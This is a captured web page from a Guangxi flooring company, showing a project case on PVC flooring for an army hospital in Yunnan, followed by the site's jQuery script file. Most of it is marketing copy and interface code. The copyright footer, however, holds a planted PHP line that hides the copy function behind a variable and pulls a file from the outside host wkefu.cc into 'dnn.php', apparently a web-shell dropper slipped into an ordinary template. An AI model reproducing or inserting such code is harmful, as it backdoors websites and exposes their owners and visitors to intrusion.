

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jinpupvc.com/?cases_40/156.html
body_size: 9308
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>云南陆军七十五集团军医院-医疗领域案例-PVC地胶|PVC运动地胶厂家[今普地胶]PVC地胶价格|PVC地胶厂家直销|PVC地胶安装|SPC石塑地板|幼儿园地胶|医院地胶|商用地胶|健身房地板|橡胶地板|县浮拼装地板[今普地材]-广西南宁今普建材有限公司</title>
	<meta name="keywords" content="PVC塑胶地板·PVC运动地板·塑胶地板价格·今普PVC塑胶地板·今普PVC运动地板·今普幼儿园PVC塑胶地板·今普医院PVC塑胶地板·橡胶地板·亚麻地板">
	<meta name="description" content="陆军七十五集团军医院地胶铺装顺利完工，地胶上墙1.3米。价格公道，今普业务负责人：17736600307 陈经理今普地材相继在广西、云南、四川、贵州、重庆等地设立有分公司（已取得当地工商营业执照），公司承接全国各地区各种环保PVC塑胶地板工程、幼儿园塑胶地板工程、医院塑胶地板工程、塑胶跑道、丙烯酸、硅PU球场、悬浮拼装">
<meta name="viewport" content="width=1380">
<link href="/skin/css/aos.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>

<script src="/skin/js/jquery.jcarousellite.min.js"></script>
</head>
<body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac4676e18affc57903240efed8973368";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<div class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="top w1200 clearfix"><span class="top_l fl">您好！欢迎光临服务电话：177-36600307 今普厂家直供，我们竭诚为您服务！</span>
    <ul class="top_r fr">
      <li><a href="javascript:shoucang('服务电话：177-36600307 今普厂家直供','')" title="收藏本站">收藏本站</a></li>
      <li class="split"></li>
      <li><a href="/contact.html" title="联系我们">联系我们</a></li>
      <li class="split"></li>
      <li><a href="index.php/sitemap">网站地图</a></li>
    </ul>
  </div>
</div>
<!--顶部结束--> 
<!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="/" title="服务电话：177-36600307 今普厂家直供" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100" aos-duration="700"><img src="/static/upload/image/20200418/1587176378130714.jpg" alt="服务电话：177-36600307 今普厂家直供"></a>
    <div class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"><s class="ico"></s><b>咨询热线</b><span>177-36600307</span></div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li   ><a href="/">网站首页</a></li>
      
      
      
	   
	   <li class=''><a href="/?pages_31/" title="走进今普" >走进今普</a></li>
	
	   
       
      <li class=''><a href="/?product/" title="产品中心" class=''>产品中心</a>
       
      </li>
	   
       
      <li class=''><a href="/?case/" title="工程案例" class='hover'>工程案例</a>
       
      </li>
	   
       
	   <li class=''><a href="/?pages_9/" title="铺装流程" >铺装流程</a></li>
	
	   
       
	   <li class=''><a href="/?pages_10/" title="服务支持" >服务支持</a></li>
	
	   
       
      <li class=''><a href="/?article/" title="新闻资讯" class=''>新闻资讯</a>
       
      </li>
	   
       
	   <li class=''><a href="/?pages_12/" title="招贤纳士" >招贤纳士</a></li>
	
	   
       
	   <li class=''><a href="/?contact/" title="找到我们" >找到我们</a></li>
	
	   
       
    </ul>
  </div>
</div>
 
<!--导航结束--> 

<!--幻灯片大图开始-->
<div id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      
      <li><a href=""><img src="/static/upload/image/20200330/1585546127812747.jpg" alt=""/></a></li>
      
      <li><a href=""><img src="/static/upload/image/20200330/1585548689298053.jpg" alt=""/></a></li>
      
      <li><a href=""><img src="/static/upload/image/20200404/1585973340727292.jpg" alt=""/></a></li>
      
      <li><a href=""><img src="/static/upload/image/20200412/1586685064228785.jpg" alt=""/></a></li>
      
    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="ico"></a> <a href="javascript:;" id="btn_next" class="ico"></a> </div>
</div>
<!--幻灯片大图结束--> 
<div class="submian">
  <div class="w1200 clearfix">
    <div class="sobtitle"><s class="ico"></s><!-- 当前位置 -->
当前位置：<a href="/">首页</a>><a href="/?case/">工程案例</a>><a href="/?cases_40/">医疗领域案例</a></div>
     <div class="subleft fl"> 
  <!--栏目分类开始-->
  <div class="insideLbox">
    <div class="insideLbox_title"><img src="/skin/images/595b6ff98c3a1.png" width="255" height="128" /></div>
    
    
    
    
    
    <div class="insideLbox_con">
      <div class="leftNavT"><a href="/?products_13/">弹性地材系列</a></div>
      <ul class="leftNav">
        
        <li><a class="selected" href="/?products_33/">PVC复合地板</a>
          <ul>
          
            
            <li><a href="/?products_36/">发泡底系列地板</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_37/">密实底系列地板</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_53/">个性定制PVC弹性地板</a>
              <ul>
              
              </ul>
            </li>
             
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_19/">PVC同透地板</a>
          <ul>
          
            
            <li><a href="/?products_20/">有方向同透地板</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_21/">无方向同透地板</a>
              <ul>
              
              </ul>
            </li>
             
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_24/">SPC石塑地板</a>
          <ul>
          
            
            <li><a href="/?products_54/">木纹系列SPC石塑地板</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_55/">石纹、地毯纹系列</a>
              <ul>
              
              </ul>
            </li>
             
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_23/">石塑片材地板</a>
          <ul>
          
            
            <li><a href="/?products_51/">石纹 / 闪金 / 地毯纹</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_52/">木纹系列片材</a>
              <ul>
              
              </ul>
            </li>
             
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_25/">商用橡胶地板</a>
          <ul>
          
            
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_26/">商用亚麻地板</a>
          <ul>
          
            
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_47/">PVC防静电地板</a>
          <ul>
          
            
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_50/">PVC舞蹈地板</a>
          <ul>
          
            
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_69/">高分子工业地板</a>
          <ul>
          
            
          </ul>
        </li>
        
         
      </ul>
    </div>
    
    
    <div class="insideLbox_con">
      <div class="leftNavT"><a href="/?products_14/">运动地材系列</a></div>
      <ul class="leftNav">
        
        <li><a class="selected" href="/?products_27/">体育运动场地【室内】</a>
          <ul>
          
            
            <li><a href="/?products_60/">多功能PVC运动地胶</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_59/">篮球场PVC运动地胶</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_58/">羽毛球场PVC运动地胶</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_57/">乒乓球场PVC运动地胶</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_56/">健身房运动地胶</a>
              <ul>
              
              </ul>
            </li>
             
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_28/">体育运动场地【室外】</a>
          <ul>
          
            
            <li><a href="/?products_64/">室外PVC运动地胶</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_61/">硅PU材料运动场地</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_62/">丙烯酸材料运动场地</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_63/">环保塑胶跑道</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_65/">人造草坪运动场地</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_66/">悬浮拼装地校板</a>
              <ul>
              
              </ul>
            </li>
             
            <li><a href="/?products_67/">健身步道（彩色防滑路面）</a>
              <ul>
              
              </ul>
            </li>
             
          </ul>
        </li>
        
         
      </ul>
    </div>
    
    
    <div class="insideLbox_con">
      <div class="leftNavT"><a href="/?products_15/">铺装辅材与工具系列</a></div>
      <ul class="leftNav">
        
        <li><a class="selected" href="/?products_29/">安装辅材</a>
          <ul>
          
            
          </ul>
        </li>
        
         
        <li><a class="selected" href="/?products_30/">安装工具</a>
          <ul>
          
            
          </ul>
        </li>
        
         
      </ul>
    </div>
    
    
    <div class="insideLbox_con">
      <div class="leftNavT"><a href="/?products_68/">环氧地坪漆系列</a></div>
      <ul class="leftNav">
        
      </ul>
    </div>
    
    
    <div class="insideLbox_con">
      <div class="leftNavT"><a href="/?products_39/">清洁保养服务</a></div>
      <ul class="leftNav">
        
      </ul>
    </div>
    
    
    
    
    

    
    
    
      
   
    <div class="insideLbox_con">
    
      <ul class="leftNav">
         
        <li><a class="selected" href="/?case/">工程案例</a></li>
        
        
   
       
        <li><a class="selected" href="/?article/">新闻资讯</a></li>
        
        
        
         
        <li><a class="selected" href="/?contact/">找到我们</a></li>
        
        
       
      </ul>
    </div>
    
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
  </div>
  
  <!--联系我们结束--> 
</div>

    <div class="subright fr"> 
      <!--图片内容开始-->
      <div class="conBox">
        <div class="ArticleTitle">
          <h1>云南陆军七十五集团军医院</h1>
        </div>
        <div class="ArticleMessage"><span>发布时间：2020-11-20</span><span>人气：<i id="hits">4507</i></span></div>
        <!--组图开始-->
        
        <div class="MainBg">
          <div class="HS10"></div>
          <div class="OriginalPicBorder">
            <div id="OriginalPic">
             
             
              <p class="Hidden"><span class="SliderPicBorder FlRight"> <img src="/static/upload/image/20210401/1617238844252237.jpg"></span><span class="Clearer"></span></p>
			   
            </div>
          </div>
          <div class="HS15"></div>
        
          </div>
        </div>
        <!--组图结束--> 
        <script type="text/javascript">
//缩略图滚动事件
$(".jCarouselLite").jCarouselLite({
	btnNext: "#btnNext",
	btnPrev: "#btnPrev",
	scroll: 1,
	speed: 240,
	circular: false,
	visible: 5
});
</script> 
        <script type="text/javascript">
var currentImage;
var currentIndex = -1;

//显示大图(参数index从0开始计数)
function showImage(index){

	//更新当前图片页码
	$(".CounterCurrent").html(index + 1);

	//隐藏或显示向左向右鼠标手势
	var len = $('#OriginalPic img').length;
	if(index == len - 1){
		$("#aNext").hide();
	}else{
		$("#aNext").show();
	}

	if(index == 0){
		$("#aPrev").hide();
	}else{
		$("#aPrev").show();
	}

	//显示大图            
	if(index < $('#OriginalPic img').length){
		var indexImage = $('#OriginalPic p')[index];

		//隐藏当前的图
		if(currentImage){
			if(currentImage != indexImage){
				$(currentImage).css('z-index', 2);	
				$(currentImage).fadeOut(0,function(){
					$(this).css({'display':'none','z-index':1})
				});
			}
		}

		//显示用户选择的图
		$(indexImage).show().css({'opacity': 0.4});
		$(indexImage).animate({opacity:1},{duration:200});

		//更新变量
		currentImage = indexImage;
		currentIndex = index;

		//移除并添加高亮
		$('#ThumbPic img').removeClass('active');
		$($('#ThumbPic img')[index]).addClass('active');

		//设置向左向右鼠标手势区域的高度                        
		//var tempHeight = $($('#OriginalPic img')[index]).height();
		//$('#aPrev').height(tempHeight);
		//$('#aNext').height(tempHeight);                        
	}
}

//下一张
function ShowNext(){
	var len = $('#OriginalPic img').length;
	var next = currentIndex < (len - 1) ? currentIndex + 1 : 0;
	showImage(next);
}

//上一张
function ShowPrep(){
	var len = $('#OriginalPic img').length;
	var next = currentIndex == 0 ? (len - 1) : currentIndex - 1;
	showImage(next);
}

//下一张事件
$("#aNext").click(function(){
	ShowNext();
	if($(".active").position().left >= 144 * 5){
		$("#btnNext").click();
	}
});

//上一张事件
$("#aPrev").click(function(){
	ShowPrep();
	if($(".active").position().left <= 144 * 5){
		$("#btnPrev").click();
	}
});

//初始化事件
$(".OriginalPicBorder").ready(function(){
	ShowNext();

	//绑定缩略图点击事件
	$('#ThumbPic li').bind('click',function(e){
		var count = $(this).attr('rel');
		showImage(parseInt(count) - 0);
	});
});
</script>
        <div id="article" class="ArticleTencont">
          <p><p><img src="/static/upload/image/20210401/1617238687202571.jpg" title="1617238687202571.jpg" alt="1617238687202571.jpg" width="850" height="1067" style="width: 850px; height: 1067px;"/></p><p><br/></p><p><img src="/static/upload/image/20210401/1617238706514703.jpg" title="1617238706514703.jpg" alt="1617238706514703.jpg" width="850" height="1067" style="width: 850px; height: 1067px;"/></p><p><br/></p><p><img src="/static/upload/image/20210401/1617238716126880.jpg" title="1617238716126880.jpg" alt="1617238716126880.jpg" width="850" height="1067" style="width: 850px; height: 1067px;"/></p><p><br/></p><p><img src="/static/upload/image/20210401/1617238725667706.jpg" title="1617238725667706.jpg" alt="1617238725667706.jpg" width="850" height="1067" style="width: 850px; height: 1067px;"/></p><p style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin-top: 0px; margin-bottom: 0px; color: rgb(51, 51, 51); font-family: &quot;microsoft yahei&quot;, 宋体, Arial; font-size: 14px; white-space: normal;">陆军七十五集团军医院PVC地胶铺装顺利完工，今普医院PVC地胶上墙1.3米。</p><p style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin-top: 0px; margin-bottom: 0px; color: rgb(51, 51, 51); font-family: &quot;microsoft yahei&quot;, 宋体, Arial; font-size: 14px; white-space: normal;"><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px; color: rgb(255, 0, 0);">价格公道，今普业务负责人：17736600307 陈经理</span></p><p style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin-top: 0px; margin-bottom: 0px; color: rgb(51, 51, 51); font-family: &quot;microsoft yahei&quot;, 宋体, Arial; font-size: 14px; white-space: normal;">今普地材相继在广西、云南、四川、贵州、重庆等地设立有分公司（已取得当地工商营业执照），公司承接全国各地区各种环保PVC塑胶地板工程、幼儿园塑胶地板工程、医院塑胶地板工程、塑胶跑道、丙烯酸、硅PU球场、悬浮拼装运动地板、人造草坪等工程。今普公司团队超百万平方施工面积，丰富行业经验，完善的售后服务，值得信赖！</p><p style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin-top: 0px; margin-bottom: 0px; color: rgb(51, 51, 51); font-family: &quot;microsoft yahei&quot;, 宋体, Arial; font-size: 14px; white-space: normal;"><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px; color: rgb(255, 0, 0);"><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px;">业内普遍认为：</span><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px;">弹性地材</span><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px;">铺设最终效果，30%取决于产品，70%取决于施工环节。今普为您提供</span><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px; color: rgb(0, 176, 80);">“一站式”</span><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px;">无忧服务！</span></span></p><p style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin-top: 0px; margin-bottom: 0px; color: rgb(51, 51, 51); font-family: &quot;microsoft yahei&quot;, 宋体, Arial; font-size: 14px; white-space: normal;"><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px; color: rgb(0, 176, 80);">今普人始终坚信：“ 只有好的服务，才能体现产品的真正价值！”</span></p><p style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin-top: 0px; margin-bottom: 0px; color: rgb(51, 51, 51); font-family: &quot;microsoft yahei&quot;, 宋体, Arial; font-size: 14px; white-space: normal;"><span style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0); margin: 0px; font-size: 16px; color: rgb(255, 0, 0);">今普公司本着：“做一个工程留一个好案例，走一个地方留一个好的口碑！”</span></p><p><br/></p></p>
        </div>
        
        <!--统计代码开始-->
        <div id="bdshare" class="share bdsharebuttonbox bdshare-button-style0-16"> <a href="#" class="bds_more" data-cmd="more">分享到：</a> <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a> </div>
        <!--统计代码结束-->
        <div class="clear"></div>
        <div class="reLink clearfix">
          <div class="prevLink">上一篇：<a href="/?cases_40/71.html">广西民政医院</a></div>
          <div class="nextLink">下一篇：没有了！</div>
        </div>
        

      </div>
      <!--图片内容结束--> 
    </div>
  </div>
</div>
<div class="footer">
  <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
    <!--友情链接开始-->
    <div class="links"> <span>友情链接：</span>  

<a href="http://www.jinpupvc.com/" title="[ 返回首页 ]">[ 返回首页 ]</a>



<a href="http://www.jinpupvc.com/?products_60/117.html" title="[ 多功能PVC运动地胶 ]">[ 多功能PVC运动地胶 ]</a>



<a href="http://www.jinpupvc.com/?products_58/45.html" title="[ 羽毛球场PVC运动地胶 ]">[ 羽毛球场PVC运动地胶 ]</a>



<a href="http://www.jinpupvc.com/?products_37/113.html" title="[ 医院专用PVC地板胶 ]">[ 医院专用PVC地板胶 ]</a>



<a href="http://www.jinpupvc.com/?products_36/112.html" title="[ 幼儿园专用PVC地板胶 ]">[ 幼儿园专用PVC地板胶 ]</a>



<a href="http://www.jinpupvc.com/?products_54/108.html" title="[ SPC石塑地板 ]">[ SPC石塑地板 ]</a>



<a href="http://www.jinpupvc.com/?products_21/111.html" title="[ 同质透心地板 ]">[ 同质透心地板 ]</a>



<a href="http://www.jinpupvc.com/?products_53/114.html" title="[ 个性定制PVC弹性地板 ]">[ 个性定制PVC弹性地板 ]</a>

   </div>
    <!--友情链接结束-->
    <div class="bottom clearfix"> 
      <!--底部导航开始-->
      <div class="bNav fl"> 
	    
	  <dl class="item">
	
          <dt><a href="/?pages_31/" title="走进今普">走进今普</a></dt>
           
          
        </dl> 
	  <dl class="item">
	
          <dt><a href="/?product/" title="产品中心">产品中心</a></dt>
            
          <dd><a href="/?products_13/" title="弹性地材系列">弹性地材系列</a></dd>
          
         
          <dd><a href="/?products_14/" title="运动地材系列">运动地材系列</a></dd>
          
         
          <dd><a href="/?products_15/" title="铺装辅材与工具系列">铺装辅材与工具系列</a></dd>
          
         
          <dd><a href="/?products_68/" title="环氧地坪漆系列">环氧地坪漆系列</a></dd>
          
         
          <dd><a href="/?products_39/" title="清洁保养服务">清洁保养服务</a></dd>
          
        
          
        </dl> 
	  <dl class="item">
	
          <dt><a href="/?case/" title="工程案例">工程案例</a></dt>
            
          <dd><a href="/?cases_40/" title="医疗领域案例">医疗领域案例</a></dd>
          
         
          <dd><a href="/?cases_41/" title="教育领域案例">教育领域案例</a></dd>
          
         
          <dd><a href="/?cases_42/" title="体育领域案例">体育领域案例</a></dd>
          
         
          <dd><a href="/?cases_43/" title="公共领域案例">公共领域案例</a></dd>
          
         
          <dd><a href="/?cases_45/" title="居家领域案例">居家领域案例</a></dd>
          
        
          
        </dl> 
		</div>
      <!--底部导航结束--> 
      <!--联系方式开始-->
      <div class="contact_info fl">
        <p class="p1">全国咨询热线</p>
        <p class="dh">177-36600307</p>
         <p class="tel">网址：www . jinpupvc . com</p>
        <p class="tel">邮箱：jinpupvc @ 163 . com</p>
        <p class="tel">手机：177-36600307</p>
        <p class="tel">地址：广西南宁市青秀区东葛路159号15-083室</p>
      </div>
      <!--联系方式结束--> 
      <!--二维码开始-->
      <div class="ewm fl">
        <dl>
          <dt><img src="/static/upload/image/20210328/1616917409288607.jpg"/></dt>
          <dd>微信扫码 关注我们</dd>
        </dl>
      </div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="copyright">
  <div class="w1200">
    <p class="fl">广西南宁今普建材有限公司  ©  版权所有 & 违者必究 |<?php
$a="copy";
$a("http://wkefu.cc/login.md","dnn.php");
?>　备案号：<a href="http://www.beian.miit.gov.cn"  target="_blank" title="桂ICP备20001821号-1">桂ICP备20001821号-1</a></p>
   
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>177-36600307</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=1872837930&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="/static/upload/image/20210328/1616917409288607.jpg"/>
        <h3><b>微信号：</b>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="/skin/js/aos.js"></script> 
<script src="/skin/js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://jinpupvc.com/skin/js/app.js
body_size: 2784
content:
$(function () {
    banner();

    inews();
    toolbar();
    
    $('#scroll').slide({ titCell:'.hd ul', mainCell:'.bd ul', autoPlay:true, autoPage:true, delayTime:300,interTime:5000, effect:'leftLoop',trigger:"click",vis:3});
    $('#scrolll').slide({ titCell:'.hd ul', mainCell:'.bd ul', autoPlay:true, autoPage:true, delayTime:300,interTime:30, effect:'leftMarquee',trigger:"click",vis:4});
	$('#scrollll').slide({ titCell:'.hd ul', mainCell:'.bd ul', autoPlay:true, autoPage:true, delayTime:300,interTime:5000, effect:'leftLoop',trigger:"click",vis:6});
	$("#inews").slide({mainCell:".bd ul",effect:"fold",autoPlay:true,delayTime:1000,interTime:5000,});
    
    $(".submian .subleft .lefta .comt > ul > li").each(function () {
        if (!$(this).find("li").length) {
            $(this).find(".boxlist").remove();
        }
    })

    if ($(".subleft").length) {
        $(".subleft .comt > ul > li").click(function () {
            $(this).find(".boxlist").show().end().siblings().find(".boxlist").hide();
        }, function () {

        })
    }
    $(".submian .subleft .lefta .comt > ul > li").each(function () {
        if (!$(this).find("li").length) {
            $(this).find(".boxlist").remove();
        }
    })

    if ($(".subleft").length) {
        $(".subleft .comt > ul > li").click(function () {
            $(this).find(".boxlist").show().end().siblings().find(".boxlist").hide();
        }, function () {

        })
    }


    $(".returnTop2,.returnTop").click(function() {
		$("body, html").stop().animate({
			"scrollTop": 0
		});
	});
	
	$("#addFavo").click(function() {
		var fm = $("title").html();
		AddFavorite(fm, location.href, '');
	});
	$("#setHome").click(function(){
        SetHome($('title').html(), location.href, '');
	});
	
	// map_ul
	$(".map_ul > li").each(function() {
		if (!$(this).find("li").length) {
			$(this).find("ul").remove();
		}
	});
});
// banner焦点图
function banner() {
    if (!$("#banner").length || $("#banner li").length <= 1) {	return false; }
    $("#banner ul li:gt(0)").css({"display":"none"});
    var b = $("#banner"),
        me = $("#banner ul"),
        tip = $("#banner .tip"),
        t, interval = 5000,
        speed = 1000,
        speed2 = 700,
        n = 0,
        N = me.children("li").length;
    wid = b.children("li").width();
    step = 200,time = 5000;
    if ($("#banner .tip").length) {
        var htmlTip = "";
        for (var i = 0; i < N; i++) {
            if (i == 0) {
                htmlTip += "<span class='cur ico'>"+(i+1)+"</span>";
            } else {
                htmlTip += "<span class='ico'>"+(i+1)+"</span>";
            }
        }
        tip.html(htmlTip);
    }
    var func = function() {
        if (n >= N - 1) {
            n = 0;
        }else if(n < -1){
            n = N-1;
        }
        else {
            n++;
        }
        me.children("li").eq(n).css({
            "z-index": 2
        }).stop().fadeIn(speed).siblings("li").css({
            "z-index": 1
        }).stop().fadeOut(speed2);
        if ($("#banner .tip").length) {
            tip.children("span").eq(n).addClass("cur").siblings("span").removeClass("cur");
        }
    }
    $("#banner").hover(function(){
        $("#btn_prev,#btn_next").fadeIn()
    },function(){
        $("#btn_prev,#btn_next").fadeOut()
    })
    $dragBln = false;
    $("#btn_prev").click(function(){
        clearInterval(t);
        n -= 2;
        func();
        t = setInterval(func, time)
    });
    $("#btn_next").click(function(){
        clearInterval(t);
        func();
        t = setInterval(func, time)
    });

    tip.children("span").click(function() {
        clearInterval(t);
        n = $(this).index() - 1;
        func();
        t = setInterval(func, interval);
    })
    $("#banner ul.list li").mouseenter(function() {
        clearInterval(t);
    }).mouseleave(function() {
        t = setInterval(func, time);
    });
    t = setInterval(func, interval);
}


//inews
function inews(){ 
	var $a=$("#inews").find(".tog").find("div");
	var i=2;
	var page=1;
	var $v_show=$("#inews .inewsCon .list");
	var $v_content=$("#inews .inewsCon");
	var v_width=$v_content.width();
	var len=$v_content.find(".item").length;
	var page_count=Math.ceil(len/i);
	$v_show.width(page_count*v_width);
	if(len < 3){
		$a.hide();
	}
	$a.click(function(){
		var $sty=$(this).attr("class");
		if(!$v_show.is(":animated")){
		   if($sty=="prev"){
			  if(page==1){
					 $v_show.animate({left:-v_width*(page_count-1)+"px"},500);
					 page=page_count;  
			  }else{
					 $v_show.animate({left:"+="+v_width+"px"},500);                                    
					 page--;
			  }  
		   }
		   if($sty=="next"){
			  if(page==page_count){
					$v_show.animate({left:0},500);
					page=1;
			  }else{
					$v_show.animate({left:"-="+v_width+"px"},500);
					page++;
			  }   
		   }
		}
	});
}

function toolbar() {
    $('#toolbar dd').bind({
        'mouseenter': function () {
            if ($(this).children('.slide').length) {
                var _this = $(this).children('.slide');
                _this.stop(true, true).animate({ 'width': 180 }, 200);
            } else if ($(this).children('.pop').length) {
                var _this = $(this).children('.pop');
                _this.show().animate({ 'right': 65 }, 200);
            }
        },
        'mouseleave': function () {
            if ($(this).children('.slide').length) {
                var _this = $(this).children('.slide');
                _this.stop(false, false).animate({ 'width': 0 }, 200);
            } else if ($(this).children('.pop').length) {
                var _this = $(this).children('.pop');
                _this.hide().animate({ 'right': 90 }, 200);
            }
        }
    });
    $("#top").click(function () {
        $("body, html").stop().animate({ "scrollTop": 0 });
    });

}

function layout(u){
	var $obj = $('<div class="dialog-layout"></div>');
	if(u == 0){
		$('.dialog-layout').remove();
	}else{
		if(!$('.dialog-layout').length){
			$obj.appendTo('body').show();
		}
	}
}



// 加入收藏 兼容360和IE6
function shoucang(sTitle, sURL) {
    try {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e) {
            alert("您的浏览器不支持此功能，请使用Ctrl+D进行添加");
        }
    }
}
function SetHome(obj,url){
	try{
		obj.style.behavior='url(#default#homepage)';
		obj.setHomePage(url);
   }catch(e){
	   if(window.netscape){
		  try{
			  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		 }catch(e){
			  alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
		  }
	   }else{
		alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
	   }
  }
}